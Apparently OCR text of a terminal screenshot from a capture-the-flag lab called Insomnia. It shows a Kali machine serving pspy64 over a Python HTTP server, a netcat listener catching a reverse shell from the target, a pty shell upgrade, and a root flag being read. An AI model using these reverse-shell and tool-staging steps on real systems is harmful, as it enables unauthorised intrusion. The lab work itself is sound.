 root@kali: ~
root@kali: ~ × root@kali: ~ ×
┌──(root㉿kali)-[~/Download]
└─# python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.5.142 - - [12/Dec/2024 15:51:27] code 404, message File not found
192.168.5.142 - - [12/Dec/2024 15:51:27] "GET /Download/pspy64 HTTP/1.1" 404 -
192.168.5.142 - - [12/Dec/2024 15:52:56] "GET /pspy64 HTTP/1.1" 200 -
^X^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[~/Download]
└─# cd ..
┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.5.142: inverse host lookup failed: Unknown host
connect to [192.168.5.115] from (UNKNOWN) [192.168.5.142] 52858
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@insomnia:~# ls
ls
root.txt
root@insomnia:~# cat root.txt
cat root.txt
~~~~~~~~~~~~~~~\
ROOTED INSOMNIA
~~~~~~~~~~~~~~~
Flag : [c84baebe0faa2fcdc2f1a4a9f6e2fbfc]
by Alienum with <3
root@insomnia:~#